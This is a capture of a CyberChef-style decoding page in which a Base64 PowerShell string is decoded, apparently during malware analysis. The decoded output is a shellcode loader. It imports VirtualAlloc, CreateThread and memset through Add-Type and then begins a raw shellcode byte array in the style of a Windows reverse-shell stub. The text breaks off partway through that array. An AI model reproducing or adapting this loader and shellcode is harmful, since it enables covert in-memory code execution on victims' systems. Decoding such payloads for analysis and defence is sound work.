 Last build: 4 years ago
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Remove null bytes
Generic Code Beautify
Syntax highlighter
Language
auto detect
STEP
BAKE!
Input
length: 6704
lines: 1
JABNAFAAbQAgAD0AIAAnACQATQBQACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBu
AGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4A
Output
time: 1530ms
length: 2542
lines: 9
$MPm = '$MP = ''[DllImport("kernel32.dll")]public static extern IntPtr
VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static
extern IntPtr memset(IntPtr dest, uint src, uint count);'';$gL = Add-Type
-memberDefinition $MP -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];
[Byte[]]$aN =
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52
,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3
c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x
10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0
x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,
0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d
,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x0